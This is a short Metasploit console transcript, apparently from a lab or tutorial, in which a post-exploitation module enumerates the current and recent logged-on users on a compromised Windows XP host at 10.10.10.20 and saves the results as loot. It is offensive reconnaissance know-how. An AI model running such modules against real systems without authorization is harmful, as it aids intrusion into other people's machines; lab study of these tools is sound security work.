 msf post(windows/gather/enum_logged_on_users) > use post/windows/gather/enum_logged_on_users
msf post(windows/gather/enum_logged_on_users) > set SESSION 1
SESSION => 1
msf post(windows/gather/enum_logged_on_users) > set RHOSTS 10.10.10.20
RHOSTS => 10.10.10.20
msf post(windows/gather/enum_logged_on_users) > run -j
[*] Post module running as background job 17.
[*] Running against session 1
msf post(windows/gather/enum_logged_on_users) >
Current Logged Users
====================
SID User
--- ----
S-1-5-18 NT AUTHORITY\SYSTEM
S-1-5-21-484763869-1757981266-725345543-500 WINXP\Administrator
[+] Results saved in: /root/.msf4/loot/20190411173619_default_10.10.10.20_host.users.activ_838066.txt
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 %systemroot%\system32\config\systemprofile
S-1-5-19 %SystemDrive%\Documents and Settings\LocalService
S-1-5-20 %SystemDrive%\Documents and Settings\NetworkService
S-1-5-21-484763869-1757981266-725345543-500 %SystemDrive%\Documents and Settings\Administrator